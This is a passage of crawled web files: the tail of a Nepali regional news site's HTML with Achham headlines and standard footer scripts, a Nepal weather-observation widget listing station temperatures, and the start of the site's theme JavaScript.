                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/12/39537/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/68d1a640-f360-4b83-9262-2604340bb0c7-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            तुर्माखाँद, अछाम | पुस २८, २०८२ अछामको तुर्माखाँद गाउँपालिकामा सञ्चालित<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39534/" class="ah">मंगलसेन–२ छायतडामा लिफ्ट सिचाइ योजनाको शिलान्यास</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39534/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att.56vcrQWmgt1R5LxQgMWaXYCYEtcrpmJ0mKdhmpHjpYY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछामको मंगलसेन नगरपालिका वडा नम्बर २ स्थित छायतडामा&nbsp;छायतडा लिफ्ट सिचाइ<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39532/" class="ah">ढकारी गाउँपालिकामा १६औँ राष्ट्रपति रनिङ शिल्ड सम्पन्न</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39532/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            ढकारी, अछाम — अछामको ढकारी गाउँपालिकामा आयोजित अन्तरविद्यालयस्तरीय&nbsp;१६औँ राष्ट्रपति रनिङ<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
                <div class="tranding-item">
            <div class="uk-card uk-card-small uk-grid-collapse" uk-grid="uk-grid">
                <h4 class=" uk-margin-remove-top uk-width-1-1">
                    <a href="https://sudooraaja.com/2026/01/11/39528/" class="ah">अछाम जेसीजको पदस्थापना कार्यक्रममा राष्ट्रिय अध्यक्ष कार्की आउने</a>
                </h4>
                <div class="uk-width-2-5 uk-card-media-left">
                    <a href="https://sudooraaja.com/2026/01/11/39528/"><img src="https://sudooraaja.com/wp-content/uploads/2026/01/att._SAyrnn_Npm2MbbPVABvSKnst7VfgXU4-1fQk7a3uTY-150x150.jpeg"></a>
                </div>
                <div class="uk-width-3-5">
                    <div class="margin-s-l uk-margin-small-left">
                        <p class="hk-des">
                            अछाम जेसीज वर्ष २०२५ को अन्तिम बैठक शनिबार मंगलसेनमा सम्पन्न<span class="np_bannertext"></span>                        </p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</aside>
<p><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="501" height="393" src="https://sudooraaja.com/wp-content/uploads/2021/03/health.jpg" alt="" class="wp-image-17396"/></figure>
</div></section><section class="widget"><div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="595" height="537" src="https://sudooraaja.com/wp-content/uploads/2022/06/Bannigadhi6.jpg" alt="" class="wp-image-28170"/></figure>
</div></section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="371" src="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg" alt="" class="wp-image-39342" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan-768x371.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Binayak-dhan.jpg 1280w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="602" src="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg" alt="" class="wp-image-39344" srcset="https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-768x602.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202-1536x1204.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/11/Bannigadhi202.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</section><section class="widget">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="2560" height="1297" data-id="39494" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg" alt="" class="wp-image-39494" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-scaled.jpg 2560w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen6-2048x1038.jpg 2048w" sizes="auto, (max-width: 2560px) 100vw, 2560px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="389" data-id="39495" src="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg" alt="" class="wp-image-39495" srcset="https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-768x389.jpg 768w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-1536x778.jpg 1536w, https://sudooraaja.com/wp-content/uploads/2025/12/Mangalsen7-2048x1038.jpg 2048w" sizes="auto, (max-width: 768px) 100vw, 768px" /></figure>
</figure>
</section></p>    </div>
    <div class="uk-width-1-1@m uk-margin-medium-top">
        <div class="cat-title uk-flex uk-flex-between uk-flex-middle">
            <h2 class="uk-heading-line uk-width-expand">
                <span> <a href="/?cat=8211">ट्रेन्डिङ</a></span></h2>
        </div>
    </div>
    <div class="uk-grid-match uk-child-width-1-4@m uk-grid-divider uk-grid-small uk-margin-small-top uk-height-match"
        uk-grid>

                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2026/01/08/39507/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2026/01/c42771b0-c778-4c9e-a4d1-0317ad31f42f-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2026/01/08/39507/" class="ah">ढकारीमा राष्ट्रपति रनिङ शिल्ड सुरु, प्रथम हुने विद्यालयलाई दुईकोठे पक्की भवन उपहार</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/04/26/38746/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/04/04be2ac3-e763-481e-8666-90a399538a08-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/04/26/38746/" class="ah">एमाले अछामका उपसचिव बीसी उपाध्यक्षको दौडमा</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/31/38682/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/att.oQjJC-p5pDnQs8UV6qeCHmBXiycsTIrLmU_rQNr-NrI-400x220.jpeg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/31/38682/" class="ah">मंगला नेरा मावि वलिगाउका १२ कक्षाका विद्यार्थीलाई बिदाई गरियो</a>
                    </h4>
                </div>
            </div>
        </div>
                <div>
            <div class="samachar-item">
                <div class="uk-card-media-top img-wraper">
                    <a href="https://sudooraaja.com/2025/03/27/38678/">
                        <img src=" https://sudooraaja.com/wp-content/uploads/2025/03/sarokar-400x220.jpg " alt="" class="uk-width-1-1">

                    </a>
                </div>
                <div class="uk-card-body" style="padding:15px 0px 0px 0px;">
                    <h4><a href="https://sudooraaja.com/2025/03/27/38678/" class="ah">जिल्ला अस्पताल अछामकाे ५० सैयाको भवन छिटो बनाउन माग</a>
                    </h4>
                </div>
            </div>
        </div>
            </div>
<style>
.wp-embed-featured-image{
    margin-bottom: 20px;
    width: 150px;
    float: left;
    margin-right: 15px;
}
.wp-embed-excerpt {
    display: none;
}
</style></div>
<!-- .row -->


  

</div>

<a href="#" uk-totop="uk-totop" uk-scroll="uk-scroll"></a>
<div class="footer-nav uk-light uk-margin-large-top">
    <div class="uk-container">
        <div class="uk-margin-top-top uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-6@s uk-text-center">
                <a href="/" class="uk-text-center footer-logo"><img src="https://sudooraaja.com/wp-content/themes/sudooraaja/img/logo.png"  alt="Logo"></a>
            </div>
            <div class="uk-width-expand@s">
                <div class="uk-grid-divider uk-child-width-expand@s uk-grid-small footer-details uk-light" uk-grid>
                    <div>
                        <p> अध्यक्ष</p>
                        <h4>दिपक बहादुर बिष्ट</h4>
                    </div>
                   <div>
                        <p>सम्पादक</p>
                        <h4>पूर्ण बहादुर खड्का</h4>
                    </div>
                    
                    <div>
                        <p>सूचना विभाग दर्ता नं.</p>
                        <p>२०३६/०७७-७८</p>
                    </div>
                    <div>
                        <p>प्रेस काउन्सिल दर्ता नं.</p>
                        <h4>२२०१/०७७-७८</h4>
                    </div>
                </div>

                <hr>
                <div class="uk-navbar-left nav-btn-op">
                    <ul class="uk-navbar-nav uk-light footer-nav-sm">
                        <li><a href="/team">हाम्रो टीम</a></li>
                        <li><a href="/about">हाम्रो बारेमा</a> </li>
                        <li><a href="/policy">गोपनीयता नीति</a></li>
                        <li><a href="/contact">सम्पर्क गर्नुहोस्</a></li>
                        <li><a href="/adv">विज्ञापन</a></li>
                        <li><a href="/unicode">यूनिकोड</a></li>
                    </ul>
                </div>
            </div>
            <div class="uk-width-1-4@s">
                <div class="social-icon"><a href="https://twitter.com/sudooraaja"
                        class="uk-icon-button uk-margin-small-right" uk-icon="twitter" target="_blank"></a>
                    <a href="https://www.facebook.com/sudooraaja" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="facebook" target="_blank"></a>
                    <a href="https://www.instagram.com/sudooraaja/" class="uk-icon-button  uk-margin-small-right"
                        uk-icon="instagram" target="_blank"></a>
                    <a href="https://www.youtube.com/@sudooraaja5632" class="uk-icon-button" uk-icon="youtube"></a>
                </div>
                <div class="footer-details uk-margin-small-top uk-light" style="text-align: start;">
                    <h4>सुदूर आज मिडिया नेपाल</h4>
                    <p>9848475162 / 9848438346</p>
                    <p><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9cefe9f8f3f3eefdfdf6fddcfbf1fdf5f0b2fff3f1">[email&#160;protected]</a></p>
                </div>
            </div>
        </div>
       
        <div class="uk-margin-remove-top uk-margin-small-bottom uk-text-center uk-light" uk-grid="uk-grid">
            <div class="uk-width-1-1@m">
            <hr>
                <div class="credit uk-text-center"> 
                    &copy;2026 Sudoor Aaja सर्वाधिकार सुदूर आज मिडिया नेपाल प्रा.लि. |
                    Designed & Devevloped by :
                    <a href="https://www.appharu.com/?ref=sudooraaja" class="uk-text-primary">Appharu</a>
                </div>
            </div>
        </div>
    </div>
    <!-- container-fluid -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sudooraaja/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.6/umd/popper.min.js?ver=1.14.6" id="popper-js-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/uikit@3.4.6/dist/js/uikit-icons.min.js?ver=3.4.1" id="uikit-icons-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js?ver=3.3.1" id="google-jquery-js"></script>
<script type="text/javascript" src="https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1" id="custom-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sudooraaja.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sudooraaja.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

    <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=63d1fde6576edb001943b19d&product=sop' async='async'></script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"071b957713b54db9a826d39bb7db9502","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

    </html>        


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ashesh.com.np/weather/widget.php?title=Nepal%20Weather%20Observation&header_color=00a2e2&api=890180k362
body_size: 1804
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nepal Weather Observation</title>
<link rel="canonical" href="https://www.ashesh.com.np/weather/" />
<style type="text/css">
body{
	font-family:Segoe, "Segoe UI", "DejaVu Sans", "Trebuchet MS", Verdana, sans-serif;
	font-size:14px;
	margin:0;
}
    
a:link {color:inherit;}
a:visited {color:inherit;}
a:hover {color: #0A8CE3;}
    
h1{
	font-size: 18px;	
}
iframe::-webkit-scrollbar {  
    display: none;
}
.main{
	width: 100%;
	
	background-color: #faf8ee;
	border-radius: 5px;
	border-radius: 5px;
}
.strip_header {
	height:40px;
	background-color: #00a2e2;
	color: #ffffff;
	text-shadow: 1px 1px black;
	border-top-right-radius: 5px;
	border-top-left-radius: 5px;
}
.strip{
	height: 5px;
}
.header_exchange{
	text-align:center;  font-size:16px;	 height:20px;
	font-family: monospace;
	line-height: 25px;
}
.header_date{
	text-align:center; font-size:12px;
	font-family: monospace;
}
.currency{
	float: left;
	font-weight:600;
	padding: 0 0 0 5px;
    font-size: 16px;
		
}
.exchange-rate{
	float: right;
	font-weight:600;
	padding: 0 5px 0 0;
    font-size: 16px;
}
.country{
	text-align:center;
	font-size:14px;
	padding: 5px 5px 5px 5px;
	clear:both;
}
.flag{
	float: left;	
	padding: 2px 5px 0 0;
    height: 16px;
    line-height: 16px;
}
.name{
	float:left;
    height: 16px;
    line-height: 16px;
    width: 90px;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
}
.unit{
	float:right;	
	width: 55px;
	text-align: center;
}
.rate_buying{
	float:right;	
	width: 55px;
	text-align: center;
}
.rate_selling{
	float:right;	
	width: 55px;
	text-align: center;
}
.privacy{
	font-size:7px;
	text-align:right;
	padding: 0 2px 2px 0;
	color: #223337;
}
hr{
    border: 0;
    height: 1px;
    background-image: -webkit-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:    -moz-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:     -ms-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0)); 
    background-image:      -o-linear-gradient(left, rgba(0,0,0,0), rgba(0,0,0,0.1), rgba(0,0,0,0));
    clear:both;
    margin:0px;
}
@media only screen and (min-width : 150px) and (max-width : 249px){
    .currency{
        font-size: 12px;	
    }
    .exchange-rate{
        font-size: 12px;
    }
    .country{
        font-size:11px;
    }
    .flag{
        padding: 2px 2px 0 0;
    }
    .name{
        width: 58px;
        text-align: left;
        overflow: hidden;
        white-space:nowrap;
        text-overflow:ellipsis;	
    }
    .unit, .rate_buying{
        width: 45px;
    }
    .rate_selling{
        width: 35px;
    }
}
@media only screen and (min-width : 250px) and (max-width : 400px){
    h1{
        font-size:18px; 
    }
    .header_date, .currency, .exchange-rate{
        font-size:14px;
    }
    .country{
        font-size:14px;
    }
    .name{
    width: 85px;
    text-align: left;
    overflow: hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
    }
    .unit,.rate_buying{
        width: 45px;
    }
    .rate_selling{	
        width: 40px;
    }	
}
</style>
</head>
<body>
<div class="main">
    <div class="strip_header">
        <div class="header_exchange"><h1>Nepal Weather Observation</h1></div>
    	<div class="header_date">19-Jan-2026</div>
    </div>
    <div class="strip"></div>
    	<div class="currency">Station</div>
        <div class="exchange-rate">Max°C Min°C Rain-㎜</div>
        <hr>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dadeldhura&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dadeldhura                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                4.6                </div>
                <div class="unit">
                17.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dipayal&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dipayal                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                3.4                </div>
                <div class="unit">
                25.3                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dhangadi&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dhangadi                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                9.0                </div>
                <div class="unit">
                26.2                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Birendranagar&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Birendranagar                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                5.5                </div>
                <div class="unit">
                23.2                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Nepalgunj&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Nepalgunj                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                9.0                </div>
                <div class="unit">
                25.3                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jumla&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jumla                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                -5.3                </div>
                <div class="unit">
                15.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Ghorahi&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Ghorahi                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.0                </div>
                <div class="unit">
                24.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Pokhara&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Pokhara                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.2                </div>
                <div class="unit">
                21.4                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Bhairahawa&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Bhairahawa                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.9                </div>
                <div class="unit">
                25.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Simara&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Simara                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.5                </div>
                <div class="unit">
                25.6                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Kathmandu&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Kathmandu                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                4.5                </div>
                <div class="unit">
                18.7                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Okhaldhunga&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Okhaldhunga                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                6.0                </div>
                <div class="unit">
                18.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dhankuta&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dhankuta                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.0                </div>
                <div class="unit">
                21.8                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Biratnagar&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Biratnagar                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.8                </div>
                <div class="unit">
                26.4                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jomsom&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jomsom                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                -2.5                </div>
                <div class="unit">
                12.3                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dharan&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dharan                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                12.0                </div>
                <div class="unit">
                25.4                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Janakpur&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Janakpur                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                8.5                </div>
                <div class="unit">
                27.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jiri&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jiri                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                -1.2                </div>
                <div class="unit">
                16.8                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Taplejung&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Taplejung                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                4.6                </div>
                <div class="unit">
                16.7                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Chandragadi Airport&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Chandragadi Airport                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                10.3                </div>
                <div class="unit">
                26.5                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Lumle&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Lumle                </div>
                <div class="rate_selling">
                0.0                </div>
                <div class="rate_buying">
                5.5                </div>
                <div class="unit">
                16.0                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Dang&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Dang                </div>
                <div class="rate_selling">
                --                </div>
                <div class="rate_buying">
                --                </div>
                <div class="unit">
                --                </div> 
                <hr>
            </div>
            </a>
		            <a href="https://www.ashesh.com.np/weather/chart.php?code=Jankapur&v=3">
            <div class="country">
                <div class="flag">☀</div>
                <div class="name">
                Jankapur                </div>
                <div class="rate_selling">
                --                </div>
                <div class="rate_buying">
                --                </div>
                <div class="unit">
                --                </div> 
                <hr>
            </div>
            </a>
		    <div class="privacy">Weather data updated on. 2026-01-19 | Data provided by DHM Nepal &  Weather</div>
</div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-11603345-1");
pageTracker._trackPageview();
} catch(err) {}</script><script type="text/javascript">
var sc_project=3831475; 
var sc_invisible=1; 
var sc_partition=34; 
var sc_click_stat=1; 
var sc_security="b4fcb8c1"; 
</script>
<script type="text/javascript" src="https://www.statcounter.com/counter/counter_xhtml.js"></script></body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://sudooraaja.com/wp-content/themes/sudooraaja/js/script.js?ver=7.1
body_size: 160
content:
$(function () {
    var videos = $(".post-entry p>iframe").addClass("embed-responsive-item");
    videos.wrap("<div class='embed-responsive embed-responsive-16by9'></div>");

    UIkit.scrollspy('.small-list>a .uk-card', {
        'cls': 'uk-animation-slide-right',
        'delay': 500
    });
    let dmcheck = $("#dmcheck");
    let body = $("body");
    let bdmon = $("#dmon");
    let bdmoff = $("#dmoff");
    if (localStorage.getItem("dm")) {
        dmon();
    } else {
        dmoff();
    }
    function dmon() {
        body.attr("id", "dm");
        localStorage.setItem("dm", 1);
        dmcheck[0].checked = true;
        bdmoff.hide();
